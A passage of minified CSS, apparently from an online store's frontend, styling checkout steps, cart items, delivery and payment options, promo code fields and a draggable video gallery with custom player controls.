rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:.8125rem}.stage__title_top{margin-bottom:1.75rem}.stage__title_get{margin-bottom:1.375rem}.stage__40,.stage__51{margin-bottom:.6875rem}.stage__time{padding-top:.625rem;width:8rem}.stage__rare{width:calc(100% - 8rem)}}@media(max-width:390px){.stage__lock{margin-right:0;width:calc(100% - 6.5rem)}.stage__quorter_last{width:100%}}.simple-header{border-bottom:.0625rem solid #d7d7d7;margin-bottom:2rem}.simple-header__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;height:3.4375rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.simple-header__logo{display:block}.simple-header__logo img{height:2.1875rem}.simple-header__list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;margin-bottom:0;padding-left:0}.simple-header__link{display:block;font-size:.75rem;letter-spacing:normal;line-height:1.2}li:not(:last-child) .simple-header__link{margin-right:2.5rem}@media(max-width:576px){.simple-header__logo{margin-right:.9375rem}li:not(:last-child) .simple-header__link{margin-right:.75rem}}.simple-footer{font-size:.8125rem;margin-top:5.25rem;padding:1.5rem 0 0}.simple-footer a:hover{color:#acacad}.simple-footer__title{font-weight:700}.simple-footer__contact-us{display:block;margin-bottom:1rem}@media(max-width:991px){.simple-footer{margin-top:3.4375rem}.simple-footer__other{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:1.5rem}}.stages{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2.5rem;margin-left:auto;margin-right:auto;max-width:41.5625rem}.stages__item{-webkit-box-flex:1;-ms-flex-positive:1;color:#999;flex-grow:1;letter-spacing:normal;overflow:hidden}.stages__item:last-child{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}.stages__item_current,.stages__item_ok{color:#000}.stages__text{color:inherit;display:inline-block;padding-top:3.75rem;position:relative}.stages__text:hover{-webkit-text-decoration:underline;text-decoration:underline}.stages__circle{background-color:#000;border-radius:50%;height:.375rem;left:50%;position:absolute;top:2.5rem;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:.375rem;z-index:2}.stages__circle_current{background-color:#fff;border:.4375rem solid #000;-webkit-box-sizing:content-box;box-sizing:content-box;top:2.125rem}.stages__circle_ok{background-color:#fff;border:.0625rem solid #000;height:1.125rem;top:2.125rem;width:1.125rem}.stages__circle_ok:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;bottom:.125rem;content:"";height:.5625rem;left:.0625rem;margin:auto;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.25rem}.stages__icon{height:auto;left:50%;position:absolute;top:.625rem;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.stages__line{left:50%;width:100vw}.stages__line,.stages__stub{background-color:#000;height:.0625rem;position:absolute;top:2.71875rem;z-index:1}.stages__stub{left:0;width:50%}.stages__line_fill,.stages__stub_fill{background-color:#000}.pass{margin:2.5rem 0;position:relative}.pass__input{background:#efefef;border-color:transparent;margin-bottom:0;padding-right:3.75rem}.pass__input:focus{border-color:transparent transparent #000}.pass__cleaner,.pass__visibility-toggler{background-color:transparent;border:none;bottom:0;position:absolute;top:0}.pass__cleaner img,.pass__visibility-toggler img{pointer-events:none}.pass__visibility-toggler{right:.625rem}.pass__cleaner{right:2.5rem;visibility:hidden}.pass__input:not(:-moz-placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:-ms-input-placeholder)+.pass__tools>.pass__cleaner{visibility:visible}.pass__input:not(:placeholder-shown)+.pass__tools>.pass__cleaner{visibility:visible}.pass__wrap{position:relative}.pass__err{color:#fa3c32;font-size:.625rem;margin-top:.3125rem}.c-prod{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;padding-bottom:1.8125rem}.c-prod:last-child{border-bottom:.0625rem solid #d6d6d6;margin-bottom:1.5rem;padding-bottom:1.5625rem}.c-prod__link{display:block}.c-prod__frame{width:3.5625rem}.c-prod__main{padding-left:.9375rem;width:calc(100% - 3.5625rem)}.c-prod__img-wrap{-ms-flex-negative:1;flex-shrink:1;height:0;margin-right:.9375rem;width:6.5625rem}.c-prod__content{-ms-flex-negative:2;flex-shrink:2;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;padding-top:1rem}.c-prod__count{margin-top:.25rem}.c-prod__count-input{border:none;display:inline-block;font-size:.6875rem;height:1.5rem;margin-left:.375rem;padding:0;text-align:center;width:1.125rem}.c-prod__lone,.c-prod__price{font-weight:700;text-align:right}.c-prod__lone{padding-right:.125rem;padding-top:.125rem}.c-prod__right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-top:.4375rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.c-prod__old{font-weight:700;position:relative}.c-prod__old:after{background:rgba(208,73,59,.8);border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";height:.1875rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.c-prod__red{color:#d0493b;font-weight:700;margin-left:.5625rem;padding-right:.125rem}.total{color:#909090;margin-bottom:1.4375rem}.total__delivery{border-bottom:.0625rem solid #d7d7d7;padding-bottom:.25rem}.total__delivery,.total__sum{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.total__sum{color:#000;font-size:1rem;padding:0}.total__sum_del{font-size:.8125rem;margin-bottom:.4375rem}@media(max-width:576px){.total__sum_del{margin-bottom:.375rem}}.delivery{background-color:#fff;border:.0625rem solid #d7d7d7;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;margin:.5rem;min-height:10.75rem;padding:.75rem 1.5rem 1.5rem;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.delivery:hover{background-color:#f6f6f6}.delivery.selected{border-color:#000}.delivery__title{font-size:.75rem;margin-bottom:.25rem;text-transform:uppercase}.delivery__icon{display:block;height:3.5rem;margin-left:auto;margin-right:auto;width:3.5rem}.select{background-color:#efefef;min-width:8.125rem;position:relative}.select__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:none;display:block;padding-bottom:.625rem;padding-top:.625rem;text-align:left;text-transform:uppercase;width:100%}.select__btn.selected{font-weight:700}.select__btn_current{height:2.5rem;text-align:center}.select__options-list{background-color:inherit;display:none;left:0;max-height:17.5rem;overflow-y:auto;padding-left:.625rem;position:absolute;right:0;top:100%;-webkit-transform:translateY(1.5rem);transform:translateY(1.5rem);z-index:10}.js-active .select__options-list{display:block}.select__flag{border-radius:50%;height:1.5rem;margin-right:.5rem;width:1.5rem}.select__tick{display:none;height:1.5rem;margin-left:.3125rem;width:1.5rem}.selected .select__tick{display:inline-block}.further{background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1rem;-webkit-box-pack:center;-ms-flex-pack:center;border-top:.0625rem solid #d7d7d7;bottom:0;justify-content:center;left:0;position:sticky;right:0;z-index:100}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.further{position:static}}.furher__btn{width:29.5rem}@media(max-width:768px){.further{margin-top:3.125rem}}.pay-type+.pay-type .pay-type__wrapper{border-top:none}.pay-type_aside .pay-type__content{width:5rem;-ms-flex-negative:0;flex-shrink:0;margin-left:1.875rem}.pay-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:.0625rem solid #d7d7d7;cursor:pointer;padding:1.25rem 1.5rem 1.25rem 2.5rem}.pay-type__wrapper:hover{background-color:#f6f6f6}.pay-type input:checked+.pay-type__wrapper{background-color:#f6f6f6;border:.0625rem solid #000}.pay-type__more{width:100%}.pay-type__content{display:block;font-size:.8125rem;margin-left:4rem}.pay-type__img{height:1.875rem;margin-right:1.5rem;width:6.875rem}@media(max-width:768px){.pay-type_aside .pay-type__wrapper{padding-left:1.25rem;padding-right:1.25rem}.pay-type_aside .pay-type__content{margin-left:.9375rem}}.promocode{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;margin-bottom:1.5rem}.promocode_vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode_vertical .promocode__input{margin-bottom:1rem;margin-right:0}.promocode_vertical .promocode__button{width:100%}.promocode__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-right:1rem}.promocode__button{width:11.5625rem}@media(max-width:576px){.promocode{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.promocode__input{margin-bottom:1rem;margin-right:0}.promocode__button{width:auto;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.de-input{margin-bottom:1.5rem}.de-input__wrapper{display:block;position:relative}.de-input__label{display:block;font-size:.8125rem;margin-bottom:.625rem}.de-input__field{background:#efefef;border-color:transparent;margin:0;padding-right:3.75rem;-webkit-transition:background-color .2s ease-in,border-color .2s linear;transition:background-color .2s ease-in,border-color .2s linear}.de-input__field::-webkit-input-placeholder{color:#acacad}.de-input__field::-moz-placeholder{color:#acacad}.de-input__field:-ms-input-placeholder{color:#acacad}.de-input__field::-ms-input-placeholder{color:#acacad}.de-input__field::placeholder{color:#acacad}.de-input__field:focus{border-color:transparent transparent #000}.de-input__helpers{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;-webkit-box-align:center;-ms-flex-align:center;align-items:center;bottom:0;margin:auto;right:.625rem;top:0}.de-input__helpers>*{margin-right:.625rem}.de-input__helpers>.ok{display:none}.valid+.de-input__helpers>.ok{display:block}.summary{background-color:#f6f6f6;font-size:.8125rem;margin-bottom:1rem;padding:1.5rem}.summary__header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.summary__title{font-weight:700;margin-bottom:.625rem;text-transform:uppercase}.summary__link{margin-bottom:.625rem;-webkit-text-decoration:underline;text-decoration:underline}.de-radio{display:block;-ms-flex-negative:0;border:.0625rem solid #000;border-radius:50%;flex-shrink:0;height:1.375rem;position:relative;width:1.375rem}input:checked+[data-after-radio] .de-radio:after{background-color:#000;border-radius:50%;bottom:0;content:"";left:0;margin:auto;position:absolute;right:0;top:0}input:checked+.pay-type__wrapper .de-radio:after{height:.75rem;width:.75rem}input:checked+.delivery-type__wrapper .de-radio:after{height:.375rem;width:.375rem}input:checked+[data-after-radio] .de-radio.de-radio_delivery-plan:after{height:.75rem;width:.75rem}.de-radio_delivery,.de-radio_delivery-plan{height:1.125rem;width:1.125rem}.delivery-type__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#f6f6f6;border:.0625rem solid #000;cursor:pointer;height:3.125rem;padding-left:1rem;padding-right:1rem}.delivery-type__content,.delivery-type__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-type__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.delivery-type__content img{max-width:4.375rem;width:100%}.delivery-type_cell{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin:0 .25rem .625rem;min-width:9.375rem}.delivery-plan{border:.0625rem solid #d7d7d7}.delivery-plan__item{cursor:pointer;display:block;padding:1rem}.delivery-plan__wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.delivery-plan__content,.delivery-plan__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.delivery-plan__content{-ms-flex-wrap:wrap;flex-wrap:wrap}.delivery-plan__type{margin-left:.75rem;margin-right:1.5rem}.delivery-plan__term{margin-left:.75rem}.mail{border:.0625rem solid #000;margin-bottom:1.25rem;padding:2.125rem 2.5rem 2.5rem}.mail__title{color:#000;font-size:1.5625rem;font-weight:700;letter-spacing:.078125rem;line-height:1.2;margin-bottom:1.1875rem}.mail__ul{list-style-type:none;margin-left:0;padding-left:0}.mail__item{background:url(/local/frontend/layout/dist/css/../images/noun.svg) no-repeat left top .125rem;color:#000;font-size:.8125rem;font-weight:400;line-height:1.38;margin-bottom:.375rem;padding-left:1.375rem}@media(max-width:1450px){.mail{margin-bottom:.6875rem}.mail__title{max-width:100%;width:10rem}.mail__ul{margin-bottom:1.6875rem}.mail__btn{max-width:100%;width:12.6875rem}}@media(max-width:1199px){.mail{padding:1rem 1.25rem}.mail__title{font-size:1.25rem}}@media(max-width:576px){.mail{border:1px solid #000;margin-bottom:0;padding:1rem}.mail__title{font-size:1.375rem;font-weight:700;letter-spacing:.040625rem;line-height:1.2;text-transform:uppercase;width:100%}.mail__title,.mail__ul{margin-bottom:1rem}.mail__btn{width:100%}}.vouch{color:#000;font-size:.6875rem;font-weight:400;line-height:1.64;margin-bottom:1.4375rem}.finish{margin-bottom:2.375rem;overflow:hidden;position:relative}.finish_bottom{margin-bottom:0}.finish__block{left:63%;position:absolute;top:49%;width:23rem}.finish__img_mobile{display:none}.finish__info{color:#000;font-size:1rem;font-weight:700;line-height:1.8;margin-bottom:.875rem}.finish__strong{font-weight:700;margin-bottom:1.25rem}.finish__mail{display:inline-block;margin-bottom:3.125rem;-webkit-text-decoration:underline;text-decoration:underline}.finish__mail:active,.finish__mail:focus,.finish__mail:hover{-webkit-text-decoration:none;text-decoration:none}.finish__text{color:#000;font-size:.875rem;font-weight:400;line-height:1.1875rem;margin-bottom:1.75rem}.finish__h1{font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;margin-bottom:1.75rem;margin-top:0}@media(min-width:1200px){.finish__form{min-width:30.625rem}}@media(max-width:1199px){.finish__block{left:60%;top:0;width:40%}.finish__h1{font-size:1.25rem;margin-bottom:.625rem}.finish__info,.finish__text{font-size:.75rem}.finish__icon{width:40px}}@media(max-width:576px){.finish{margin-bottom:.625rem}.finish__img{display:none}.finish__img_mobile{display:block}.finish__img_mobile img{width:100%}.finish__h1{font-size:1.125rem;margin-bottom:1.25rem}.finish__info{margin-bottom:1.625rem}.finish__block{left:0;padding:.0625rem 1.25rem;position:static;width:100%}}.finish__block_404{left:11%;top:30%}@media(max-width:1199px){.finish__block_404{left:3%;top:1%}}.rec{cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,-webkit-grab;cursor:url(/local/frontend/layout/dist/css/../images/cur1.svg) 34 34,grab;height:calc(100vh - 5.39rem);overflow:hidden;padding-left:2.5rem;padding-top:0;position:relative;top:0;-ms-touch-action:none;touch-action:none;-webkit-transition:.25s;transition:.25s;-webkit-transition-delay:.1s;transition-delay:.1s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:9}.rec_dragging{cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,-webkit-grabbing;cursor:url(/local/frontend/layout/dist/css/../images/cur2.svg) 48 48,grabbing;padding-left:8.75rem;padding-top:2.5rem}.rec_big{cursor:default;height:auto;padding-left:0}.rec__back{background:#5b5d62;border-radius:.5rem;color:#fff;cursor:pointer;display:inline-block;font-size:.8125rem;font-weight:100;opacity:0;padding:.5625rem .9375rem;position:absolute;right:-18.75rem;top:3.125rem;-webkit-transition:right .3s;transition:right .3s;z-index:10}.rec__back_active{opacity:1;right:11.25rem}.rec__wrap{cursor:url(/local/frontend/layout/dist/css/../images/wear2.svg) 32 32,pointer;display:block;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:.5s;transition:.5s;-webkit-transition-delay:.2s;transition-delay:.2s}.rec__wrap:hover{-webkit-transform:scale(1.1);transform:scale(1.1)}.rec__iframe,.rec__wrap img{-ms-touch-action:none;touch-action:none}.rec__iframe{border:0;cursor:url(/local/frontend/layout/dist/css/../images/play2.png) 0 0,pointer;height:100%;left:0;pointer-events:none;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;z-index:5}.rec__main{display:-webkit-box;display:-ms-flexbox;display:flex;height:161.25rem;width:330.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__cell{margin-right:5.25rem;width:42.5rem}.rec__cell_other{width:34rem}.rec__cell_top{padding-top:7.5625rem}.rec__cell_high{padding-top:12.625rem}.rec__buttons{bottom:-2.5rem;left:.625rem;opacity:.6;position:absolute;-ms-touch-action:none;touch-action:none;-webkit-transition:1s;transition:1s;-webkit-transition-timing-function:cubic-bezier(.9,0,.1,1);transition-timing-function:cubic-bezier(.9,0,.1,1);z-index:2}.rec__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;position:absolute;text-align:center;top:calc(50% - .7rem);width:100%;z-index:1}.rec__icon img{cursor:pointer;-webkit-transform:scale(1.7);transform:scale(1.7)}.rec__block_paused .rec__icon{display:block}.rec__control-bar{bottom:.9375rem;display:-webkit-box;display:-ms-flexbox;display:flex;left:0;padding-left:2.77%;padding-right:2.77%;position:absolute;width:100%;z-index:10;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rec__play{cursor:pointer;width:auto}.rec__play_full{margin-left:1.5625rem}.rec__timeline-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 1.5625rem}.rec__range{border:transparent;color:transparent;cursor:pointer;height:.25rem;margin:0;overflow:hidden;padding:0;position:relative;width:100%;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.46875rem + var(--ratio)*(100% - 0.9375rem))}.rec__range:active,.rec__range:focus,.rec__range:hover{border:none}.rec__range::-webkit-slider-runnable-track,.rec__range:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;height:.25rem;margin-top:0;width:1.25rem}.rec__range::-moz-range-progress{background:#fff}.rec__range::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.25rem}.rec__range::-moz-range-thumb{-moz-appearance:none;appearance:none;background:#fff;border:none;border-radius:0;box-shadow:-1.0625rem 0 0 0 #fff;height:.25rem;width:1.25rem}.rec__range::-ms-fill-lower,.rec__range::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range::-ms-thumb{background:#fff;margin-top:0;width:1.25rem}.rec__range::-ms-thumb,.rec__range::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box;height:.25rem}.rec__range::-ms-track{background:#999}.rec__range:hover::-ms-thumb{background:#fff}.rec__range:hover::-ms-track{background:#999}.rec__range:active::-ms-thumb{background:#fff}.rec__range:active::-ms-track{background:#999}.rec__range::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.25rem}.rec__range::-moz-range-track,.rec__range:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_time{background:#999;display:block;height:.25rem;position:relative;width:100%}.rec__fill{background:#fff;height:100%;left:0;position:absolute;top:0;width:0}.rec__volume-block{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative}.rec__volume-block_shown>.rec__range_volume{opacity:1;visibility:visible}.rec__range_volume{background:transparent;border:none;bottom:5rem;cursor:pointer;height:.125rem;margin:0;opacity:0;overflow:visible;padding:0;position:absolute;-webkit-transform:rotate(270deg);transform:rotate(270deg);-webkit-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;visibility:hidden;width:4.375rem;--range:calc(var(--max) - var(--min));--ratio:calc((var(--value) - var(--min))/var(--range));--sx:calc(0.0625rem + var(--ratio)*(100% - 0.125rem))}.rec__range_volume:focus{outline:none}.rec__range_volume::-webkit-slider-thumb{background:#fff;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.8125rem;margin-top:-.34375rem;width:.125rem}.rec__range_volume::-webkit-slider-runnable-track{background:#999;border:none;border-radius:0;-webkit-box-shadow:none;box-shadow:none;height:.125rem}.rec__range_volume::-webkit-slider-thumb:hover{background:#fff}.rec__range_volume:hover::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-thumb:active{background:#fff}.rec__range_volume:active::-webkit-slider-runnable-track{background:#999}.rec__range_volume::-webkit-slider-runnable-track,.rec__range_volume:hover::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-webkit-slider-runnable-track{background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#fff)) 0/var(--sx) 100% no-repeat,#999;background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-moz-range-thumb{background:#fff;border:none;border-radius:0;box-shadow:none;height:.8125rem;width:.125rem}.rec__range_volume::-moz-range-track{background:#999;border:none;border-radius:0;box-shadow:none;height:.125rem}.rec__range_volume::-moz-range-thumb:hover{background:#fff}.rec__range_volume:hover::-moz-range-track{background:#999}.rec__range_volume::-moz-range-thumb:active{background:#fff}.rec__range_volume:active::-moz-range-track{background:#999}.rec__range_volume::-moz-range-track,.rec__range_volume:hover::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume:active::-moz-range-track{background:linear-gradient(#fff,#fff) 0/var(--sx) 100% no-repeat,#999}.rec__range_volume::-ms-fill-lower,.rec__range_volume::-ms-fill-upper{background:transparent;border-color:transparent}.rec__range_volume::-ms-thumb{background:#fff;height:.8125rem;margin-top:0;width:.125rem}.rec__range_volume::-ms-thumb,.rec__range_volume::-ms-track{border:none;border-radius:0;box-shadow:none;box-sizing:border-box}.rec__range_volume::-ms-track{background:#999;height:.125rem}.rec__range_volume::-ms-thumb:hover{background:#fff}.rec__range_volume:hover::-ms-track{background:#999}.rec__range_volume::-ms-thumb:active{background:#fff}.rec__range_volume:active::-ms-track{background:#999}.rec__range_volume::-ms-fill-lower{background:#fff;border:none;border-radius:0;border-right:0;height:.125rem}@-webkit-keyframes scaling{0%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1);transform:scale(1)}50%{-webkit-filter:blur(.15rem);filter:blur(.15rem);-webkit-transform:scale(1.5);transform:scale(1.5)}to{-webkit-filter:blur(0);filter:blur(0);-webkit-transform:scale(1);transform:scale(1)}}.rec__block{display:-webkit-box;display:-ms-flexbox;display:flex;height:23.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;width:42.5rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;margin-bottom:5rem;margin-left:auto;margin-right:auto;overflow:hidden}.rec__block:hover .rec__buttons{bottom:.625rem}.rec__block_big{cursor:default;height:auto;margin-bottom:0;margin-left:0;margin-right:0;padding-top:56.25%;width:100%}.rec__block_picture{height:19.125rem;width:34rem}.rec__block_high{height:25rem;width:17.6875rem}.rec__block_mini{height:26rem;width:20.8125rem}.rec__block_micro{height:20.5rem;width:14.625rem}.rec__block_img{height:28.125rem;width:15.8125rem}.rec__block_left,.rec__block_square{height:26rem;width:26rem}.rec__block_left{margin-left:4.125rem;margin-right:0}.rec__sound{left:.1875rem;top:.1875rem}.rec__sound,.rec__wear{display:none;position:absolute}.rec__wear{left:.6875rem;top:.6875rem}.rec__button{background-color:#5b5d62;border:0;border-radius:.5rem;color:#fff;display:inline-block;font-size:.8125rem;font-weight:100;letter-spacing:.04875rem;margin-right:.625rem;padding:.5625rem .9375rem;position:relative}.rec__button:hover{color:#fff;cursor:url(/local/frontend/layout/dist/css/../images/play2.svg) 32 32,pointer;padding-left:2.3125rem}.rec__button:active,.rec__button:focus{color:#fff}.rec__button:hover .rec__sound,.rec__button:hover .rec__wear{display:inline-block}@media(max-width:1023px){.rec__control-bar{display:none}}@media(max-width:991px){.rec{height:calc(100vh - 3.85rem)}.rec_big{height:auto}}@media(max-width:770px){.rec__main{height:102.5rem;width:165.125rem}.rec__buttons{bottom:.625rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.rec__sound,.rec__wear{display:inline-block}.rec__button{padding-left:2.3125rem}.rec__button_sound-off,.rec__button_sound-on{border-radius:50%;font-size:0;height:2.3125rem;padding:0;width:2.3125rem}.rec__cell{margin-right:2.625rem;width:21.25rem}.rec__cell_other{padding-top:1.25rem;width:17rem}.rec__cell_top{padding-top:6.3125rem}.rec__cell_high{padding-top:8.1875rem}.rec__block{height:11.9375rem;margin-bottom:2.5rem;width:21.25rem}.rec__block_big{height:auto;margin-bottom:0;width:100%}.rec__block_picture{height:9.5625rem;width:17rem}.rec__block_high{height:17.75rem;width:12.5rem}.rec__block_mini{height:15.6875rem;width:12.5rem}.rec__block_micro{height:14.0625rem;width:10rem}.rec__block_img{height:23.125rem;width:13.125rem}.rec__block_left,.rec__block_square{height:13rem;width:13rem}.rec__block_left{margin-left:2.0625rem;margin-right:0}}.end{bottom:1.25rem;left:0;padding-bottom:1rem;position:fixed;text-align:center;width:100vw;z-index:10}@-webkit-keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}@keyframes bounce-data{50%{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}}.end__tooltip{background:#fff;border:0;color:#000;cursor:pointer;-webkit-filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));filter:drop-shadow(0 .625rem 1.25rem rgba(0,0,0,.05));font-size:.8125rem;font-weight:700;left:-2.6875rem;line-height:1.3;opacity:0;padding:.9375rem 3.125rem .9375rem .625rem;position:absolute;text-align:left;top:-5.4375rem;-webkit-transition:opacity 1s ease-in;transition:opacity 1s ease-in}.end__tooltip:before{-webkit-animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;animation:bounce-data 1.6s cubic-bezier(.445,.05,.55,.95) infinite;background:url(/local/frontend/layout/dist/css/../images/arr7.svg) no-repeat 50%;content:"";height:.625rem;position:absolute;right:.9375rem;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:.6875rem}.end__tooltip:after{background:#fff;bottom:-.3125rem;content:"";display:block;height:.4375rem;left:calc(50% - .5rem);position:absolute;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.4375rem}.end__close{color:#000;cursor:pointer;display:inline-block;font-size:1.75rem;position:absolute;right:.625rem;top:0;-webkit-transform:rotate(45deg) scale(1);transform:rotate(45deg) scale(1)}.end__title{font-size:1.6875rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1.875rem}.end__submit{background:#5b5d62;border:0;border-radius:.5rem;-webkit-box-shadow:none;box-shadow:none;color:#fff;display:inline-block;font-size:.8125rem;font-weight:400;letter-spacing:.06rem;padding:.4375rem .9375rem}.end__submit svg{height:0;width:0}.end__submit:hover svg{height:.625rem;left:-.25rem;margin-right:.25rem;position:relative;width:.6875rem}.end__submit:hover path{fill:#fff}.end__input{border:0;border-bottom:.0625rem solid #5b5d62;-webkit-box-shadow:none;box-shadow:none;color:#000;font-size:.8125rem;font-weight:400;height:1.25rem;letter-spacing:.06rem;margin-bottom:1.5625rem;padding-left:0;padding-right:0}.end__form{background:#fff;border-radius:.625rem;bottom:3.25rem;-webkit-box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);box-shadow:0 .625rem 1.25rem rgba(0,0,0,.05);left:-8.125rem;padding:1.25rem 3.4375rem 1.25rem 1.25rem;position:absolute;text-align:left;width:18.75rem}.end__link{cursor:pointer;display:inline-block;position:relative}.end__link:hover .end__tooltip{opacity:1}@media(max-width:576px){.end{padding-bottom:.1875rem}}.preload *{-webkit-transition:none!important;transition:none!important}.ghost{overflow:hidden}.vert{background:hsla(0,0%,100%,.1);left:0;position:absolute;-webkit-transform:rotate(-90deg) translateX(-100%);transform:rotate(-90deg) translateX(-100%);-webkit-transform-origin:top left;transform-origin:top left;width:calc(100vh - 